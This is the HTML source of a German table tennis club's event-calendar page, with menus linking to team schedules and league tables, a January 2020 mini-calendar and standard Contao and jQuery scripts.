                <li class="trail"><a href="index.php/Infos.html" title="Infos" class="trail" role="menuitem">Infos</a></li>
                <li class="h3-gross"><a href="index.php/uebersicht-damen.html" title="Damen" class="h3-gross" rel="nofollow" role="menuitem">Damen</a></li>
                <li class="h3-gross"><a href="index.php/uebersicht-herren.html" title="Herren" class="h3-gross" rel="nofollow" role="menuitem">Herren</a></li>
                <li><a href="index.php/senioren-rangliste.html" title="Diverses" rel="nofollow" role="menuitem">Diverses</a></li>
                <li><a href="index.php/impressum-216.html" title="Impressum" role="menuitem">Impressum</a></li>
                <li><a href="index.php/sitemap.html" title="Sitemap" rel="nofollow" role="menuitem">Sitemap</a></li>
                <li><a href="index.php/search.html" title="Suche" role="menuitem">Suche</a></li>
                <li class="last"><a href="index.php/kontakt.html" title="Kontakt" class="last" role="menuitem">Kontakt</a></li>
      </ul>

  <a id="skipNavigation126" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

							</ul>
		</div>
	</div>


<div class="toolbar-u">
		<div class="toolbar-u-select">
			<b id="toolbar-u-select-button">Unter-Menü</b>
							<ul>
		
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="index.php/Termindetails.html?day=20200131#skipNavigation127" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="trail first"><a href="index.php/termine-160.html" title="Termine" class="trail first" role="menuitem">Termine</a></li>
                <li class="submenu"><a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu" role="menuitem" aria-haspopup="true">War mal aktuell</a>
<ul class="level_2" role="menu">
            <li class="first last"><a href="index.php/liste.html" title="Übersicht" class="first last" role="menuitem">Übersicht</a></li>
      </ul>
</li>
                <li class="nur-d"><a href="index.php/spielplan.html" title="Spielplan (SVF)" class="nur-d" rel="nofollow" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-d"><a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d" rel="nofollow" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Teams (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Tabellen (SVF)</a></li>
                <li><a href="index.php/ttlive-infos.html" title="TTLive-Infos" rel="nofollow" role="menuitem">TTLive-Infos</a></li>
                <li><a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" rel="nofollow" target="_blank" role="menuitem">PI-Staffeln =></a></li>
                <li><a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;" role="menuitem">Das neue "TT-SVF"</a></li>
                <li><a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" target="_blank" role="menuitem">SVF-TT-Sparte =></a></li>
                <li class="last"><a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="last" target="_blank" role="menuitem">SVF-Hauptverein =></a></li>
      </ul>

  <a id="skipNavigation127" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

							</ul>
		</div>
	</div>
	
<a href="index.php/home.html">		
<img style="position:fixed;bottom:210px;right:9px;z-index:3222;width:35px;height:50px;opacity: 0.9;" src="files/tao/img/demo/aasvf.png">
	</a>
<a href="index.php/Termindetails.html?day=20200131#top">		
<img style="position:fixed;bottom:290px;right:13px;z-index:3222;width:30px;height:85px;opacity: 0.5;" src="files/tao/img/demo/hochg.png">
	</a>
<a href="index.php/Termindetails.html?day=20200131#down">		
<img style="position:fixed;bottom:80px;right:13px;z-index:3222;width:30px;height:85px;opacity: 0.5;" src="files/tao/img/demo/runter.png">
	</a>
	
	<div>
</div>
				
			</section>

							<aside class="sidebar">
										
<!-- indexer::stop -->
<nav class="mod_navigation sub-navigation block">

  
  <a href="index.php/Termindetails.html?day=20200131#skipNavigation16" class="invisible">Navigation überspringen</a>

  	<h3><a href="index.php/Infos.html" title="Infos">Infos</a></h3>

<ul class="level_1">
						<li class="trail first"><a href="index.php/termine-160.html" title="Termine" class="trail first">Termine</a></li>
								<li class="submenu"><a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu">War mal aktuell</a>
<ul class="level_2">
						<li class="first last"><a href="index.php/liste.html" title="Übersicht" class="first last">Übersicht</a></li>
			</ul>
</li>
								<li class="nur-d"><a href="index.php/spielplan.html" title="Spielplan (SVF)" class="nur-d" rel="nofollow">Spielplan (SVF)</a></li>
								<li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m" rel="nofollow" target="_blank">Spielplan (SVF)</a></li>
								<li class="nur-d"><a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d" rel="nofollow">Hallenplan (SVF)</a></li>
								<li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m" rel="nofollow" target="_blank">Hallenplan (SVF)</a></li>
								<li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m" rel="nofollow" target="_blank">Teams (SVF)</a></li>
								<li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m" rel="nofollow" target="_blank">Tabellen (SVF)</a></li>
								<li><a href="index.php/ttlive-infos.html" title="TTLive-Infos" rel="nofollow">TTLive-Infos</a></li>
								<li><a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" rel="nofollow" target="_blank">PI-Staffeln =></a></li>
								<li><a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;">Das neue "TT-SVF"</a></li>
								<li><a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" target="_blank">SVF-TT-Sparte =></a></li>
								<li class="last"><a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="last" target="_blank">SVF-Hauptverein =></a></li>
			</ul>

  <a id="skipNavigation16" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_calendar block">

      <h3>Kalender</h3>
  
  
  
<table class="minicalendar">
<thead>
  <tr>
    <th class="head previous"><a href="index.php/Termindetails.html?month=201912" rel="nofollow" title="Dezember 2019">&lt;</a></th>
    <th colspan="5" class="head current">Januar 2020</th>
    <th class="head next"><a href="index.php/Termindetails.html?month=202002" rel="nofollow" title="Februar 2020">&gt;</a></th>
  </tr>
  <tr>
          <th class="label col_first">Mo<span class="invisible">ntag</span></th>
          <th class="label">Di<span class="invisible">enstag</span></th>
          <th class="label">Mi<span class="invisible">ttwoch</span></th>
          <th class="label">Do<span class="invisible">nnerstag</span></th>
          <th class="label">Fr<span class="invisible">eitag</span></th>
          <th class="label weekend">Sa<span class="invisible">mstag</span></th>
          <th class="label col_last weekend">So<span class="invisible">nntag</span></th>
      </tr>
</thead>
<tbody>
      <tr class="week_0 first">
                        <td class="days empty col_first">&nbsp;</td>
                                <td class="days empty">&nbsp;</td>
                                <td class="days bygone">1</td>
                                <td class="days active bygone"><a href="index.php/Termindetails.html?day=20200102" title="1 Event(s)">2</a></td>
                                <td class="days active bygone"><a href="index.php/Termindetails.html?day=20200103" title="1 Event(s)">3</a></td>
                                <td class="days active weekend bygone"><a href="index.php/Termindetails.html?day=20200104" title="2 Event(s)">4</a></td>
                                <td class="days active weekend col_last bygone"><a href="index.php/Termindetails.html?day=20200105" title="1 Event(s)">5</a></td>
                  </tr>
      <tr class="week_1">
                        <td class="days active col_first bygone"><a href="index.php/Termindetails.html?day=20200106" title="1 Event(s)">6</a></td>
                                <td class="days active bygone"><a href="index.php/Termindetails.html?day=20200107" title="1 Event(s)">7</a></td>
                                <td class="days bygone">8</td>
                                <td class="days bygone">9</td>
                                <td class="days bygone">10</td>
                                <td class="days active weekend bygone"><a href="index.php/Termindetails.html?day=20200111" title="1 Event(s)">11</a></td>
                                <td class="days active weekend col_last bygone"><a href="index.php/Termindetails.html?day=20200112" title="1 Event(s)">12</a></td>
                  </tr>
      <tr class="week_2">
                        <td class="days active col_first bygone"><a href="index.php/Termindetails.html?day=20200113" title="1 Event(s)">13</a></td>
                                <td class="days bygone">14</td>
                                <td class="days bygone">15</td>
                                <td class="days bygone">16</td>
                                <td class="days bygone">17</td>
                                <td class="days weekend bygone">18</td>
                                <td class="days weekend col_last bygone">19</td>
                  </tr>
      <tr class="week_3">
                        <td class="days col_first bygone">20</td>
                                <td class="days bygone">21</td>
                                <td class="days bygone">22</td>
                                <td class="days bygone">23</td>
                                <td class="days bygone">24</td>
                                <td class="days weekend bygone">25</td>
                                <td class="days weekend col_last bygone">26</td>
                  </tr>
      <tr class="week_4 last">
                        <td class="days col_first bygone">27</td>
                                <td class="days active bygone"><a href="index.php/Termindetails.html?day=20200128" title="1 Event(s)">28</a></td>
                                <td class="days active bygone"><a href="index.php/Termindetails.html?day=20200129" title="1 Event(s)">29</a></td>
                                <td class="days active bygone"><a href="index.php/Termindetails.html?day=20200130" title="1 Event(s)">30</a></td>
                                <td class="days active bygone selected"><a href="index.php/Termindetails.html?day=20200131" title="1 Event(s)">31</a></td>
                                <td class="days empty weekend">&nbsp;</td>
                                <td class="days empty weekend col_last">&nbsp;</td>
                  </tr>
  </tbody>
</table>


</div>
<!-- indexer::continue -->
				</aside>
			
		</div>

		
					<footer class="page-footer">
				

<div class="ce_hyperlink block" id="ueblink">

  
  
    <a href="index.php/sitemap.html" class="hyperlink_txt" title="- - - Ü B E R S I C H T  - - -" rel="">- - - Ü B E R S I C H T  - - -</a>
  

</div>

<div class="rs-columns ce_rs_columns_start first">

	<div class="rs-column -large-col-4-1 -large-first -large-first-row -medium-col-2-1 -medium-first -medium-first-row -small-col-2-1 -small-first -small-first-row">
<div align="center">
<h1><a href="index.php/Infos.html">Infos</a></h1>

<!-- indexer::stop -->
<div class="mod_sitemap block">

  
  
  
<ul class="level_1" role="menubar">
            <li class="trail first"><a href="index.php/termine-160.html" title="Termine" class="trail first" role="menuitem">Termine</a></li>
                <li class="submenu"><a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu" role="menuitem" aria-haspopup="true">War mal aktuell</a>
<ul class="level_2" role="menu">
            <li class="first last"><a href="index.php/liste.html" title="Übersicht" class="first last" role="menuitem">Übersicht</a></li>
      </ul>
</li>
                <li class="nur-d"><a href="index.php/spielplan.html" title="Spielplan (SVF)" class="nur-d" rel="nofollow" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-d"><a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d" rel="nofollow" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Teams (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Tabellen (SVF)</a></li>
                <li><a href="index.php/ttlive-infos.html" title="TTLive-Infos" rel="nofollow" role="menuitem">TTLive-Infos</a></li>
                <li><a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" rel="nofollow" target="_blank" role="menuitem">PI-Staffeln =></a></li>
                <li><a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;" role="menuitem">Das neue "TT-SVF"</a></li>
                <li><a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" target="_blank" role="menuitem">SVF-TT-Sparte =></a></li>
                <li class="last"><a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="last" target="_blank" role="menuitem">SVF-Hauptverein =></a></li>
      </ul>


</div>
<!-- indexer::continue -->

</div></div><div class="rs-column -large-col-4-1 -large-first-row -medium-col-2-1 -medium-last -medium-first-row -small-col-2-1 -small-last -small-first-row">
<div align="center">
<h1><a href="index.php/uebersicht-damen.html">Damen</a></h1>

<!-- indexer::stop -->
<div class="mod_sitemap block">

  
  
  
<ul class="level_1" role="menubar">
            <li class="first"><a href="index.php/uebersicht-damen.html" title="Übersicht" class="first" rel="nofollow" role="menuitem">Übersicht</a></li>
                <li class="nur-d"><a href="index.php/D1.html" title="1.  Damen" class="nur-d" rel="nofollow" role="menuitem">1. Damen</a></li>
                <li class="nur-d"><a href="index.php/D2.html" title="2.  Damen" class="nur-d" rel="nofollow" role="menuitem">2.  Damen</a></li>
                <li class="nur-d"><a href="index.php/D4.html" title="3.  Damen" class="nur-d" rel="nofollow" role="menuitem">3.  Damen</a></li>
                <li><a href="index.php/ueberregional-damen.html" title="Überregional-Damen" rel="nofollow" role="menuitem">Überregional</a></li>
                <li class="nur-m"><a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/3._Bundesliga_Nord/gruppe/493082/tabelle/gesamt" title="1.  Damen" class="nur-m" rel="nofollow" target="_blank" role="menuitem">1. Damen</a></li>
                <li class="nur-m"><a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/Regionalliga_Nord/gruppe/493086/tabelle/gesamt" title="2.  Damen" class="nur-m" rel="nofollow" target="_blank" role="menuitem">2.  Damen</a></li>
                <li class="nur-m last"><a href="https://ttvsh.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20699" title="3.  Damen" class="nur-m last" rel="nofollow" target="_blank" role="menuitem">3.  Damen</a></li>
      </ul>


</div>
<!-- indexer::continue -->

</div></div><div class="rs-column -large-col-4-1 -large-first-row -medium-col-2-1 -medium-first -small-col-2-1 -small-first">
<div align="center">
<h1><a href="index.php/uebersicht-herren.html">Herren</a></h1>

<!-- indexer::stop -->
<div class="mod_sitemap block">

  
  
  
<ul class="level_1" role="menubar">
            <li class="first"><a href="index.php/uebersicht-herren.html" title="Übersicht" class="first" rel="nofollow" role="menuitem">Übersicht</a></li>
                <li class="nur-d"><a href="index.php/H1.html" title="1. Herren" class="nur-d" rel="nofollow" role="menuitem">1. Herren</a></li>
                <li class="nur-d"><a href="index.php/H2.html" title="2. Herren" class="nur-d" rel="nofollow" role="menuitem">2. Herren</a></li>
                <li class="nur-d"><a href="index.php/H3.html" title="3. Herren" class="nur-d" rel="nofollow" role="menuitem">3. Herren</a></li>
                <li class="nur-d"><a href="index.php/H4.html" title="4. Herren" class="nur-d" rel="nofollow" role="menuitem">4. Herren</a></li>
                <li class="nur-d"><a href="index.php/H5.html" title="5. Herren" class="nur-d" rel="nofollow" role="menuitem">5. Herren</a></li>
                <li><a href="index.php/ueberregional-herren.html" title="Überregional-Herren" rel="nofollow" role="menuitem">Überregional</a></li>
                <li class="nur-m"><a href="https://bezirk3.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20761&L3=Mannschaften&L3P=131359" title="1. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">1. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20822&L3=Mannschaften&L3P=131360" title="2. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">2. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20824&L3=Mannschaften&L3P=131361" title="3. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">3. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20825&L3=Mannschaften&L3P=131699" title="4. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">4. Herren</a></li>
                <li class="nur-m last"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20828&L3=Mannschaften&L3P=131746" title="5. Herren" class="nur-m last" rel="nofollow" target="_blank" role="menuitem">5. Herren</a></li>
      </ul>


</div>
<!-- indexer::continue -->

</div></div><div class="rs-column -large-col-4-1 -large-last -large-first-row -medium-col-2-1 -medium-last -small-col-2-1 -small-last">
<div align="center">
<h1><a href="index.php/diverses.html">Diverses</a></h1>

<!-- indexer::stop -->
<div class="mod_sitemap block">

  
  
  
<ul class="level_1" role="menubar">
            <li class="first"><a href="index.php/senioren-rangliste.html" title="Senioren-Rangliste" class="first" role="menuitem">Senioren-Rangliste</a></li>
                <li><a href="index.php/videos.html" title="TT-Videos" role="menuitem">TT-Videos</a></li>
                <li><a href="index.php/team-wm-2018.html" title="Team-WM 2018" rel="nofollow" role="menuitem">Team-WM 2018</a></li>
                <li><a href="index.php/turnier-in-uetersen.html" title="Turnier in Uetersen" role="menuitem">Turnier in Uetersen</a></li>
                <li><a href="index.php/turnier-in-hoernerkirchen.html" title="Turnier in Hörnerkirchen" rel="nofollow" role="menuitem">Turnier in Hörnerkirchen</a></li>
                <li><a href="index.php/turnier-in-wedel.html" title="Turnier in Wedel" rel="nofollow" role="menuitem">Turnier in Wedel</a></li>
                <li><a href="index.php/trauer-um-klaus-domanski.html" title="Trauer um Klaus Domanski" role="menuitem">Trauer um Klaus Domanski</a></li>
                <li><a href="index.php/trauer-um-melanie-schiemann.html" title="Trauer um Melanie Schiemann" role="menuitem">Trauer um Melanie Schiemann</a></li>
                <li><a href="index.php/regularien.html" title="Regularien" rel="nofollow" role="menuitem">Regularien-2023</a></li>
                <li><a href="index.php/links.html" title="Links" rel="nofollow" role="menuitem">Links</a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2020/Saison-2020-2021.pdf" title="Saison 2020-2021" target="_blank" role="menuitem">Saison 2020-2021 =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2021/Leitfaden+für+Spartenleiter+2021.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Leitfaden für Spartenleiter =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2023/Mannschaftsfuehrer.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Leitfaden für Mannschaftsführer =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2023/StandMaerz2023.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Wettspielordnung TTVSH =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2020/Wichtige-WO-Aenderungen-Stand-Dez-2019.pdf" title="Änderungen WO 2020" target="_blank" role="menuitem">Änderungen WO 2020  =></a></li>
                <li><a href="http://www.tischtennis.de/dttb/regeln-satzung/satzung-ordnungen.html" title="Satzungen &amp; Regeln" target="_blank" role="menuitem">Satzungen und Regeln =></a></li>
                <li class="last"><a href="http://counter.webmart.de/s/IIT5mgRzmr" title="Zugriffszähler" class="last" rel="nofollow" target="_blank" role="menuitem">Zugriffszähler =></a></li>
      </ul>


</div>
<!-- indexer::continue -->

</div></div></div>

<!-- indexer::stop -->
<div class="ce_toplink last block">
  <a href="index.php/Termindetails.html?day=20200131#top" title="NACH OBEN">NACH OBEN</a>
</div>
<!-- indexer::continue -->

<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start  -border-top" style=" ">

	
	<div class="centered-wrapper-inner">

<!-- indexer::stop -->
<p class="footer-copyright ce_rsce_tao_footer_copyright">
	© Copyright 2026. Volker Radig.			<a href="https://rocksolidthemes.com/de/contao-themes" class="rocksolid-copyright">RockSolid Contao Themes &amp; Templates</a>
	</p>
<!-- indexer::continue -->
</div>
</div>

<!-- indexer::stop -->
<a href="index.php/Termindetails.html?day=20200131#top" class="footer-top-link ce_rsce_tao_footer_top">
		<span>Nach</span> <span>oben</span>
</a>
<!-- indexer::continue -->
			</footer>
		
	</div>

	

  
<script src="assets/jquery/mediaelement/2.19.0.1/js/mediaelement-and-player.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('video:not(.no-mejs),audio:not(.no-mejs)').mediaelementplayer({videoWidth:'100%',videoHeight:'100%',
        // Put custom options here
        pluginPath: '/assets/jquery/mediaelement/2.19.0.1/',
        flashName: 'legacy/flashmediaelement.swf',
        silverlightName: 'legacy/silverlightmediaelement.xap'
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/ui/1.11.4/jquery-ui.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $(document).accordion({
        // Put custom options here
        heightStyle: 'content',
        header: 'div.toggler',
        collapsible: true,
        create: function(event, ui) {
          ui.header.addClass('active');
          $('div.toggler').attr('tabindex', 0);
        },
        activate: function(event, ui) {
          ui.newHeader.addClass('active');
          ui.oldHeader.removeClass('active');
          $('div.toggler').attr('tabindex', 0);
        }
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/colorbox/1.6.1/js/colorbox.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('a[data-lightbox]').map(function() {
        $(this).colorbox({
          // Put custom options here
          loop: false,
          rel: $(this).attr('data-lightbox'),
          maxWidth: '95%',
          maxHeight: '95%'
        });
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/tablesorter/2.0.5/js/tablesorter.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('.ce_table .sortable').each(function(i, table) {
        $(table).tablesorter();
      });
    });
  })(jQuery);
</script>

<script src="assets/swipe/2.0/js/swipe.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('.ce_sliderStart').each(function(i, cte) {
        var s = $('.content-slider', cte)[0],
            c = s.getAttribute('data-config').split(',');
        new Swipe(s, {
          // Put custom options here
          'auto': parseInt(c[0]),
          'speed': parseInt(c[1]),
          'startSlide': parseInt(c[2]),
          'continuous': parseInt(c[3]),
          'menu': $('.slider-control', cte)[0]
        });
      });
    });
  })(jQuery);
</script>

<script>setTimeout(function(){var e=function(e,t){try{var n=new XMLHttpRequest}catch(r){return}n.open("GET",e,!0),n.onreadystatechange=function(){this.readyState==4&&this.status==200&&typeof t=="function"&&t(this.responseText)},n.send()},t="system/cron/cron.";e(t+"txt",function(n){parseInt(n||0)<Math.round(+(new Date)/1e3)-86400&&e(t+"php")})},5e3);</script>

<script src="files/tao/js/script.js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://web-we-can.de/jimdo/wwc.js
body_size: 158
content:
$(document).ready(function(){
    /* Hier der jQuery-Code */
if (0)
{
var x = $( "#Akt-Term:first-child").text();
var inhalt = document.querySelector("#Akt-Term div time").innerHTML + ",  " + document.querySelector("#Akt-Term div a").innerHTML;
$( "#vrjs").text("Neuester Text");
$( "#vrjs").text(inhalt);
$( "#vrjs" ).fadeOut(4000);
$( "#vrjs" ).fadeIn(7000);
$( "#vrjs" ).append( "<h1>Test-Element</h1>" );
$( "#vrjs" ).append( "<h2>Test-Element</h2>" );
}
});